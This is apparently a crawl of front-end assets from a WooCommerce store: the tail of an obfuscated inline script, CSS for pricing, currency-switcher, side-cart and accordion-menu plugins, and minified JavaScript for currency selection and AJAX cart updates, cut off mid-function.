6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 12786 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0
body_size: 8
content:
.role-based-price{display:inline-block}.role-based-price del{color:#999;text-decoration:line-through;margin-right:5px}.role-based-price ins{text-decoration:none;color:#77a464;font-weight:700}.role-savings{color:#77a464;font-size:.9em;font-weight:400;margin-left:5px}.woocommerce-price-suffix+.role-savings{display:block;margin-top:5px;margin-left:0}.single-product .role-based-price{margin-bottom:10px}.single-product .role-savings{display:block;font-size:.85em;margin-top:3px;margin-left:0}.woocommerce ul.products li.product .role-based-price{margin-bottom:5px}.woocommerce ul.products li.product .role-savings{font-size:.8em}.woocommerce-cart .role-based-price{font-size:.9em}@media(max-width:768px){.role-savings{display:block;margin-top:5px;margin-left:0;font-size:.8em}}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024
body_size: 622
content:
.error{background-color:#ffebe8;border:1px solid #c00;border-radius:4px;padding:4px}.error .title{font-weight:700;font-size:large}.widget_wc_aelia_currencyswitcher_widget .currency_button{display:inline-block}.widget_wc_aelia_currencyswitcher_widget .widget_errors{list-style-type:disc;list-style-position:inside}.wc_aelia_cs_country_selector .dropdown .option.filter_hidden{display:none}.widget_wc_aelia_currencyswitcher_widget .dropdown .option.selected,.widget_wc_aelia_currencyswitcher_widget .dropdown .option:hover{background-color:#f5f5f5}.widget_wc_aelia_currencyswitcher_widget .dropdown .options{margin:0}.widget_wc_aelia_currencyswitcher_widget .dropdown_selector .dropdown .search-container{width:calc(100% - 30px);margin:15px}.widget_wc_aelia_currencyswitcher_widget .dropdown_selector .dropdown .search-container .search{display:block;border-style:solid;padding:10px;font-family:inherit;min-height:35px;height:auto;width:100%;transition:border-color ease .3s;min-width:50%}.wc_aelia_cs_currency_selector{position:relative;width:100%;padding:10px 0;max-width:400px;font-size:15px}.wc_aelia_cs_currency_selector .selected_currency{align-items:center;user-select:none;max-width:400px;position:relative;padding:10px 32px 10px 8px;display:flex;cursor:pointer;width:100%;border:1px solid silver}.wc_aelia_cs_currency_selector .selected_currency:before{content:'';background-size:contain;height:12px;width:12px;position:absolute;right:12px;top:12px;transition:.2s ease-out;border-bottom:1px solid gray;border-right:1px solid gray;transform:rotate(45deg);color:silver}.wc_aelia_cs_currency_selector.active .selected_currency:before{transform:rotate(225deg);top:18px}.wc_aelia_cs_currency_selector .dropdown{display:none;position:absolute;top:calc(100%);width:100%;max-width:100%!important;min-width:130px;background-color:#fff;z-index:1000;border:1px solid silver;padding:6px 0}.wc_aelia_cs_currency_selector .dropdown .currencies{max-height:190px;margin-top:8px;margin-bottom:8px;overflow-y:auto}.wc_aelia_cs_currency_selector .dropdown .currency{display:flex;padding:5px 8px;align-items:center;margin-bottom:0;cursor:pointer;transition:.3s;text-decoration:none!important;outline:none!important}.wc_aelia_cs_currency_selector .dropdown .currency:hover{background-color:#f5f5f5}.wc_aelia_cs_currency_selector .currency_flag{position:relative;justify-content:center;border-radius:2px;align-items:center;display:flex;height:fit-content;max-height:20px;min-width:30px;z-index:1}.wc_aelia_cs_currency_selector .currency_name{width:100%;max-width:300px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis;margin-left:10px}.wc_aelia_cs_currency_selector.dropdown_selector .currency_flag img{border-radius:2px;max-height:30px;object-fit:cover;max-width:30px!important;z-index:-1}.wc_aelia_cs_country_selector{position:relative;width:100%;padding:10px 0;max-width:400px;font-size:15px}.wc_aelia_cs_country_selector .selected_country{align-items:center;user-select:none;max-width:400px;position:relative;padding:10px 32px 10px 8px;display:flex;cursor:pointer;width:100%;border:1px solid silver}.wc_aelia_cs_country_selector .selected_country:before{content:'';background-size:contain;height:12px;width:12px;position:absolute;right:12px;top:12px;transition:.2s ease-out;border-bottom:1px solid gray;border-right:1px solid gray;transform:rotate(45deg);color:silver}.wc_aelia_cs_country_selector.active .selected_country:before{transform:rotate(225deg);top:18px}.wc_aelia_cs_country_selector .dropdown{display:none;position:absolute;top:calc(100%);width:100%;max-width:100%!important;min-width:130px;background-color:#fff;z-index:1000;border:1px solid silver;padding:6px 0}.wc_aelia_cs_country_selector .dropdown .countries{max-height:190px;margin-top:8px;margin-bottom:8px;overflow-y:auto}.wc_aelia_cs_country_selector .dropdown .country{display:flex;padding:5px 8px;align-items:center;margin-bottom:0;cursor:pointer;transition:.3s;text-decoration:none!important;outline:none!important}.wc_aelia_cs_country_selector .country_flag{position:relative;justify-content:center;border-radius:2px;align-items:center;display:flex;height:fit-content;max-height:20px;min-width:30px;z-index:1}.wc_aelia_cs_country_selector .country_name{width:100%;max-width:300px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis;margin-left:10px}.wc_aelia_cs_country_selector.dropdown_selector .country_flag img{border-radius:2px;max-height:30px;object-fit:cover;max-width:30px!important;z-index:-1}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3
body_size: 145
content:
@font-face{font-family:woo-side-cart;src:url(Woo-Side-Cart.eot?5hikwy);src:url(Woo-Side-Cart.eot?5hikwy#iefix)format('embedded-opentype'),url(Woo-Side-Cart.ttf?5hikwy)format('truetype'),url(Woo-Side-Cart.woff?5hikwy)format('woff'),url(Woo-Side-Cart.svg?5hikwy#Woo-Side-Cart)format('svg');font-weight:400;font-style:normal}[class^=xoo-wsc-icon-],[class*=" xoo-wsc-icon-"]{font-family:woo-side-cart!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-arrow-long-right:before{content:"\e900"}.xoo-wsc-icon-basket5:before{content:"\e901"}.xoo-wsc-icon-basket4:before{content:"\e902"}.xoo-wsc-icon-basket6:before{content:"\e903"}.xoo-wsc-icon-basket1:before{content:"\e904"}.xoo-wsc-icon-basket2:before{content:"\e905"}.xoo-wsc-icon-basket3:before{content:"\e906"}.xoo-wsc-icon-trash1:before{content:"\e907"}.xoo-wsc-icon-trash:before{content:"\e908"}.xoo-wsc-icon-cross:before{content:"\e909"}.xoo-wsc-icon-check_circle:before{content:"\e90a"}.xoo-wsc-icon-spinner:before{content:"\e97a"}.xoo-wsc-icon-spinner2:before{content:"\e97b"}.xoo-wsc-icon-trash2:before{content:"\e9ad"}.xoo-wsc-icon-checkmark:before{content:"\ea10"}.xoo-wsc-icon-pencil:before{content:"\e90b"}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0
body_size: 983
content:
.wpb_category_n_menu_accordion *{-webkit-font-smoothing:antialiased}.wpb_category_n_menu_accordion ul li{list-style:none;display:block;position:relative}.wpb_category_n_menu_accordion>ul{padding:0!important;margin:0!important}.wpb_category_n_menu_accordion>ul>ul{padding:0!important;margin:0 0 0 20px!important}.wpb_category_n_menu_accordion ul.children,.wpb_category_n_menu_accordion ul.sub-menu{display:none}.wpb_category_n_menu_accordion ul>li{margin:0!important;padding:0!important}.wpb_category_n_menu_accordion ul>li li{margin:0!important}.wpb_category_n_menu_accordion a{display:block;outline:none;text-decoration:none}.wpb_category_n_menu_accordion li a:focus{outline:0}.wpb_category_n_menu_accordion ul li>a>span.wpb-submenu-indicator{position:absolute;right:0;width:47px;height:100%;top:0;text-align:center;font-size:20px;font-weight:bolder;display:inline-flex;align-items:center;justify-content:center;z-index:2;-o-transition:transform .3s linear;-moz-transition:transform .3s linear;-webkit-transition:transform .3s linear;-ms-transition:transform .3s linear}.wpb_category_n_menu_accordion li.wpb-submenu-indicator-minus>a>span.wpb-submenu-indicator{-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wpb_category_n_menu_accordion>ul>li li>a{-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;transition:all .2s linear}.wpb_category_n_menu_accordion li a{position:relative;font-size:12px;line-height:18px;padding:14px 22px;font-weight:600;-o-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-webkit-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.wpb_category_n_menu_accordion>ul>li>a{font-size:14px;line-height:20px;padding:14px 22px}.wpb_category_n_menu_accordion>ul>li:last-child>a{border-bottom:0}.wpb_category_n_menu_accordion>ul>li>ul>li>a,.wpb_category_n_menu_accordion>ul>li>ul>li>ul>li>a{border-bottom:0}.wpb_category_n_menu_accordion ul li .wpb-wmca-cat-count{min-width:20px;position:absolute;right:40px;top:15px;font-size:11px;text-align:center;border-radius:50%;height:20px;line-height:20px;-webkit-font-smoothing:antialiased}.wpb_category_n_menu_accordion ul ul li .wpb-wmca-cat-count{top:8px}.widget-area .widget .wpb_category_n_menu_accordion>ul>li a:not(.button),.widget .wpb_category_n_menu_accordion ul li a:hover{text-decoration:none}.widget .wpb_category_n_menu_accordion li a{display:block}.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) .wpb_category_n_menu_accordion ul:first-child>li:first-child>a,.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) .wpb_category_n_menu_accordion>ul>li:first-child>a{padding-top:14px}.widget_text .wpb_category_n_menu_accordion li a{margin-bottom:0}.wpb_wmca_accordion_wrapper_theme_dark>ul>li>a{background:#414956;color:#f5f5f5!important}.wpb_wmca_accordion_wrapper_theme_dark>ul>li li>a{border-left:6px solid transparent}.wpb_wmca_accordion_wrapper_theme_dark ul ul li a{padding:10px 15px}.wpb_wmca_accordion_wrapper_theme_dark>ul>li>a:hover,.wpb_wmca_accordion_wrapper_theme_dark>ul>li.wpb-wmca-focus>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li.current_page_ancestor>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li.current_page_parent>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li.current_page_item>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li.current-menu-parent>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li.current-menu-ancestor>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li.current-menu-item>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li.current-cat>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li.wpb-wmca-current-cat-parent>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li.wpb-submenu-indicator-minus>a{background-color:#383f4a;color:#fff}.wpb_wmca_accordion_wrapper_theme_dark>ul>li li:hover>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li li.wpb-wmca-focus>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li li.current-cat>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li li.current-menu-item>a,.wpb_wmca_accordion_wrapper_theme_dark li.current_page_item>a{border-color:#414956}.wpb_wmca_accordion_wrapper_theme_dark>ul>li:not(:last-child)>a{border-bottom:1px solid #383f4a!important}.wpb_wmca_accordion_wrapper_theme_dark>ul ul{background:#383838;margin:0!important;padding-left:20px!important}.wpb_wmca_accordion_wrapper_theme_dark ul>li li{margin:0!important}.wpb_wmca_accordion_wrapper_theme_dark ul>li li a{color:#f5f5f5!important}.wpb_wmca_accordion_wrapper_theme_dark li>a:hover>span.wpb-submenu-indicator{color:#fff}.wpb_wmca_accordion_wrapper_theme_dark ul li .wpb-wmca-cat-count{color:#555;background:#f0f0f0}.wpb_wmca_accordion_wrapper_theme_transparent ul li a{color:#3f4254!important;border-radius:4px;border-left:3px solid transparent}.wpb_wmca_accordion_wrapper_theme_transparent ul ul{margin:5px 0 0 20px!important}.wpb_wmca_accordion_wrapper_theme_transparent ul li a:hover,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li.wpb-wmca-focus>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li.current_page_ancestor>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li.current_page_parent>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li.current_page_item>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li.current-menu-parent>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li.current-menu-ancestor>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li.current-menu-item>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li.current-cat>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li.wpb-wmca-current-cat-parent>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li.wpb-submenu-indicator-minus>a{background-color:rgba(245,248,250,.8)}.wpb_wmca_accordion_wrapper_theme_transparent>ul>li li:hover>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li li.wpb-wmca-focus>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li li.current-cat>a,.wpb_wmca_accordion_wrapper_theme_transparent>ul>li li.current-menu-item>a,.wpb_wmca_accordion_wrapper_theme_transparent li.current_page_item>a{border-color:#009ef7}.wpb_wmca_accordion_wrapper_theme_transparent ul>li li{margin:0!important}.wpb_wmca_accordion_wrapper_theme_transparent ul ul li a{padding:10px 15px}.wpb_wmca_accordion_wrapper_theme_transparent ul li .wpb-wmca-cat-count{color:#a1a5b7!important}body.rtl .wpb_category_n_menu_accordion ul li>a>span.wpb-submenu-indicator{right:unset;left:0}body.rtl .wpb_category_n_menu_accordion>ul>li li>a{border-right:solid 6px transparent;border-left:0}body.rtl .wpb_category_n_menu_accordion>ul>li li:hover>a,body.rtl .wpb_category_n_menu_accordion>ul>li li.current-cat>a,body.rtl .wpb_category_n_menu_accordion>ul>li li.current-menu-item>a,body.rtl .wpb_category_n_menu_accordion li.wpb-submenu-indicator-minus>a{border-right-color:#414956}body.rtl .wpb_category_n_menu_accordion ul li .wpb-wmca-cat-count{left:40px;right:inherit}.rtl .wpb_wmca_accordion_wrapper_theme_transparent ul ul{margin:5px 20px 0 0!important}.rtl .wpb_wmca_accordion_wrapper_theme_dark>ul ul{padding:0 20px 0 0!important}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024
body_size: 1929
content:
(()=>{"use strict";var e,s=function(){function e(t){this.settings=t,e._instance=this,this.maybe_invalidate_minicart_cache()}return e.instance=function(){if(!e._instance)throw new Error('Class "Cart_Fragments_Handler" has not been instantiated. Please call `Cart_Fragments_Handler.init(<settings>)` before calling `Cart_Fragments_Handler.instance()`.');return e._instance},e.init=function(t){return new e(t)},e.prototype.remove_session_storage_item=function(e){var t;try{null!==(null!==(t=window.sessionStorage)&&void 0!==t?t:null)&&sessionStorage.removeItem(e)}catch(e){console.error("Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below."),console.error(e)}},e.prototype.purge_cart_fragments=function(){var e,t=(null!==(e=this.settings.cart_fragments_params.fragment_name)&&void 0!==e?e:"").trim();t&&this.remove_session_storage_item(t)},e.prototype.maybe_invalidate_minicart_cache=function(){var t;(null!==(t=new URL(window.location.href).searchParams.get(e.ARG_CURRENCY))&&void 0!==t?t:"").length>0&&this.purge_cart_fragments()},e.ARG_CURRENCY="aelia_cs_currency",e}(),i=function(){function e(e){this.settings=e,this.init_event_handlers()}return e.prototype.init_event_handlers=function(){var e=this;jQuery(document).on("submit",".currency_switch_form, .country_switch_form",function(){e.purge_cart_fragments()}),jQuery(document).on("aelia_currency_selected aelia_country_selected",function(){e.purge_cart_fragments()})},e.prototype.purge_cart_fragments=function(){this.settings.cart_fragments_handler.purge_cart_fragments()},e}(),a=(e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)},function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}),o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return a(t,e),t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",function(e){jQuery(e.target).closest(".dropdown_selector .dropdown, .dropdown_selector .selected_option, .dropdown_selector .search").length<=0&&t.close_all_dropdowns()}),jQuery(document).on("keyup",".widget_wc_aelia_currencyswitcher_widget .search",function(e){if(13===(null!==(n=e.which)&&void 0!==n?n:""))s=jQuery(e.currentTarget).parents(".dropdown").first().find(".option.selected"),s&&t.submit_selection(s.data("value"));else{var n,s,o=jQuery(e.currentTarget).parents(".dropdown").first(),i=jQuery(e.currentTarget).val().toString();t.filter_options_by_search_value(o,i)}})},t.prototype.toggle_dropdown=function(e,t){var n=t.find(".dropdown");n.is(":visible")?(t.removeClass("active"),n.slideUp(300)):(this.close_all_dropdowns(),this.set_dropdown_position(n),n.slideDown(300,function(){n.find(".search").trigger("focus")}),t.addClass("active"))},t.prototype.close_all_dropdowns=function(){var t=this,e=this.get_all_dropdowns();e.slideUp(300).removeClass("active"),e.each(function(e,n){t.reset_filtered_options(jQuery(n))})},t.prototype.set_dropdown_position=function(e){e.css("top","calc(100%)"),e.css("bottom",""),e.css("display","block");var t=e[0].getBoundingClientRect();e.css("display","none"),window.innerHeight<t.y+t.height&&(e.css("top","auto"),e.css("bottom","calc(100%)"))},t.prototype.reset_filtered_options=function(e){e.find(".search").val(""),e.find(".option").removeClass("filter_hidden").removeClass("selected")},t.prototype.filter_options_by_search_value=function(e,t){var n=t.trim().toLowerCase();n?(e.find(".option").removeClass("selected"),e.find(".option").each(function(e,t){var o,a,i=jQuery(t),s=i.data("search_data");console.log(s),o=!1;for(a in s)if(s[a].toString().toLowerCase().includes(n)){o=!0;break}i.toggleClass("filter_hidden",!o)}),e.find(".option:visible").first().addClass("selected")):this.reset_filtered_options(e)},t}(i),r=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return r(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_currency_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_currency_selector .selected_currency",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_currency_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_currency_selector .currency",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".widget_wc_aelia_currencyswitcher_widget .aelia_cs_currencies",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CURRENCY,n.value=e,t=document.createElement("form"),t.classList.add("currency_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),l=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CUSTOMER_COUNTRY="aelia_customer_country",t}return l(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_country_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_country_selector .selected_country",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_country_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_country_selector .country",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".currency_switcher.widget_wc_aelia_country_selector_widget .countries",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CUSTOMER_COUNTRY,n.value=e,t=document.createElement("form"),t.classList.add("country_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),u=function(){function e(e){this.widgets={},this.settings=e;var t,n,o=null!==(t=window.wc_cart_fragments_params)&&void 0!==t?t:{ajax_url:"",cart_hash_key:"",fragment_name:"",request_timeout:0};s.init({cart_fragments_params:o}),n={cart_fragments_handler:s.instance()},this.widgets["currency-selector"]=new c(n),this.widgets["country-selector"]=new d(n)}return e.instance=function(){if(!e._instance)throw new Error('Class "Frontend_Scripts_Manager" has not been instantiated. Please call `Frontend_Scripts_Manager.init(<settings>)` before calling `Frontend_Scripts_Manager.instance()`.');return e._instance},e.init=function(t){return new e(t)},e}(),t=u.init,n=wc_aelia_currency_switcher_params;"loading"!=document.readyState?t(n):document.addEventListener("DOMContentLoaded",function(){return t(n)})})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3
body_size: 3219
content:
jQuery(document).ready(function(e){"use strict";e(document.body).on("wc_fragment_refresh",s);function j(){e("body #lightSlider").lightSlider({item:1})}var u,h,l=null;e(document.body).on("wc_fragments_refreshed wc_fragments_loaded updated_checkout",function(){a(),xoo_wsc_localize.sp_enabled&&e(".xoo-wsc-related-products .lSSlideOuter").length<=0&&j(),y(),i(),xoo_wsc_localize.show_basket==="hide_empty"&&(e(".xoo-wsc-body .xoo-wsc-product").length?e(".xoo-wsc-basket").show():e(".xoo-wsc-basket").hide())}),e(document.body).on("xoo_wsc_cart_updated",d);function d(){if(window.wc_checkout_params&&wc_checkout_params.is_checkout==="1"){if(e("form.checkout").length===0){location.reload();return}e(document.body).trigger("update_checkout")}window.wc_add_to_cart_params&&window.wc_add_to_cart_params.is_cart&&wc_add_to_cart_params.is_cart==="1"&&e(document.body).trigger("wc_update_cart")}e(document.body).trigger("wc_fragment_refresh");function s(){e(".xoo-wsc-updating").show()}function a(){e(".xoo-wsc-updating").hide()}function y(){var t=e(".xoo-wsc-notification-bar");t.length&&t.children().length>0&&(t.slideDown("slow"),clearTimeout(l),l=setTimeout(function(){t.slideUp("slow",function(){t.html("")})},parseInt(xoo_wsc_localize.notification_time)))}function n(t){var n=e(".xoo-wsc-modal , body, html"),s="xoo-wsc-active";t=="show"?n.addClass(s):t=="hide"?n.removeClass(s):n.toggleClass("xoo-wsc-active"),a()}e("body").on("click",".xoo-wsc-basket,.xoo-wsc-sc-cont",function(e){e.preventDefault(),e.stopImmediatePropagation(),n()}),xoo_wsc_localize.trigger_class&&e("."+xoo_wsc_localize.trigger_class).on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),n()});function p(t){e(".xoo-wsc-icon-atc",t).remove();var n=t.parents("form.cart").find(".qty");n.length>0&&n.val(n.attr("min")||1),e(".added_to_cart").remove()}(function(){if(xoo_wsc_localize.added_to_cart){var t=!1;e(document).on("wc_fragments_refreshed",function(){t||(setTimeout(n,1,"show"),t=!0)})}})(),e(document).on("added_to_cart",function(t,s,o,i){var a,r=e(".xoo-wsc-basket");xoo_wsc_localize.show_basket!="always_hide"&&r.show(),a=function(){xoo_wsc_localize.auto_open_cart==1&&setTimeout(n,1,"show")},xoo_wsc_localize.flyto_anim==1?b(i,a):a(),xoo_wsc_localize.apply_coupon_nonce||m(),xoo_wsc_localize.atc_reset==1&&p(i),d()});function m(){e.ajax({url:xoo_wsc_localize.adminurl,type:"POST",data:{action:"xoo_wsc_create_nonces"},success:function(e){e["apply-coupon"]&&(xoo_wsc_localize.apply_coupon_nonce=e["apply-coupon"]),e["remove-coupon"]&&(xoo_wsc_localize.remove_coupon_nonce=e["remove-coupon"]),e["update-shipping-method"]&&(xoo_wsc_localize.update_shipping_method_nonce=e["update-shipping-method"])}})}function r(t){e.each(t.target.classList,function(t,n){n!="xoo-wsc-container"&&(n=="xoo-wsc-close"||n=="xoo-wsc-opac"||n=="xoo-wsc-basket"||n=="xoo-wsc-cont")&&e(".xoo-wsc-modal , body, html").removeClass("xoo-wsc-active")})}e("body").on("click",".xoo-wsc-close , .xoo-wsc-opac",function(e){e.preventDefault(),r(e)}),e("body").on("click",".xoo-wsc-cont",function(t){var n=e.trim(e(this).attr("href"));(n=="#"||!n)&&(t.preventDefault(),r(t))});function i(){var n,s=e(".xoo-wsc-header").outerHeight(),o=e(".xoo-wsc-footer").outerHeight(),i=window.innerHeight,t=e(".xoo-wsc-container");xoo_wsc_localize.cont_height=="auto_adjust"?(t.css({top:"",bottom:""}),n="calc(100% - "+(s+o)+"px)",t.outerHeight()>i&&t.css({top:"0",bottom:"0"})):(n=i-(s+o)),e(".xoo-wsc-body").css("height",n)}i(),e(window).resize(function(){i()});function f(s,o){e(document.body).trigger("adding_to_cart",[s,o]),e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_add_to_cart"),type:"POST",data:e.param(o),success:function(o){v(s),o.fragments?e(document.body).trigger("added_to_cart",[o.fragments,o.cart_hash,s]):o.error?(t("error",o.error),n()):console.log(o)}})}function o(n,o){s();var i="xoo_wsc_update_cart";i+=o>0?"&xoo_wsc_qty_update":"",e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%",i),type:"POST",data:{cart_key:n,new_qty:o},success:function(n){if(n.fragments){var s,i=n.fragments,o=n.cart_hash;e.each(n.fragments,function(t,n){e(t).replaceWith(n),e(t).stop(!0).css("opacity","1").unblock()}),wc_cart_fragments_params&&(s=wc_cart_fragments_params.ajax_url.toString()+"-wc_cart_hash",sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(i)),localStorage.setItem(s,o),sessionStorage.setItem(s,o)),e(document.body).trigger("wc_fragments_loaded"),e(document.body).trigger("xoo_wsc_cart_updated")}else t("error",n.error)}})}e(document).on("click",".xoo-wsc-chng",function(){var t,i,a,r,c,l,s=e(this),n=s.siblings(".xoo-wsc-qty");if(n.trigger("focusin"),i=parseFloat(n.val()),r=parseFloat(n.attr("step")),c=parseFloat(n.attr("min")),a=parseFloat(n.attr("max")),s.hasClass("xoo-wsc-plus")){if(t=i+r,t>a&&a>0){alert("Maximum Quantity: "+a);return}}else if(s.hasClass("xoo-wsc-minus")){if(t=i-r,t===0){s.parents(".xoo-wsc-product").find(".xoo-wsc-remove").trigger("click");return}if(t<c)return;if(i<0){alert("Invalid");return}}l=s.parents(".xoo-wsc-product").data("xoo_wsc"),o(l,t)}),e(document).on("focusin",".xoo-wsc-qty",function(){u=e(this).val()}),e(document).on("change",".xoo-wsc-qty",function(){var a=e(this),n=parseFloat(e(this).val()),r=parseFloat(e(this).attr("step")),c=parseFloat(e(this).attr("min")),i=parseFloat(e(this).attr("max")),s=!1,l=a.parents(".xoo-wsc-product").data("xoo_wsc");if(n===0){a.parents(".xoo-wsc-product").find(".xoo-wsc-remove").trigger("click");return}isNaN(n)||n<0?s=!0:n>i&&i>0?(alert("Maximum Quantity: "+i),s=!0):n<c?s=!0:n%r!==0?(alert("Quantity can only be purchased in multiple of "+r),s=!0):o(l,n),s===!0&&e(this).val(u)}),e(document).on("click",".xoo-wsc-remove",function(t){t.preventDefault();var n=e(this).parents(".xoo-wsc-product"),s=n.data("xoo_wsc");o(s,0)}),e(document).on("submit","form.cart",function(t){if(xoo_wsc_localize.ajax_atc!=1)return;if(e(this).closest(".product").hasClass("product-type-external"))return;t.preventDefault(),s();var o,i,r,c,a=e(this),n=a.find('button[type="submit"]');g(n),o=a.serializeArray(),r=!1,e.each(o,function(e,t){if((t.name==="product_id"||t.name==="add-to-cart")&&t.value)return r=!0,!1}),r||(c=a.attr("action").match(/add-to-cart=([0-9]+)/),i=!!c&&c[1]),n.attr("name")&&n.attr("name")=="add-to-cart"&&n.attr("value")&&(i=n.attr("value")),i&&o.push({name:"add-to-cart",value:i}),o.push({name:"action",value:"xoo_wsc_add_to_cart"}),f(n,o)});function 